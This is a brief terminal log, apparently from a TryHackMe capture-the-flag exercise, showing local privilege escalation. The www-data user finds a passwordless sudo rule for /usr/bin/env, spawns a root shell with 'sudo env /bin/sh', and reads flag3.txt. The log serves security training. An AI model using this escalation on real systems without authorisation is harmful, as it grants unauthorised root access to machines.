 $ sudo -l
Matching Defaults entries for www-data on 424f84e5151d:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 424f84e5151d:
(root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
whoami
root
cd /root
ls
flag3.txt
cat flag3.txt
THM{}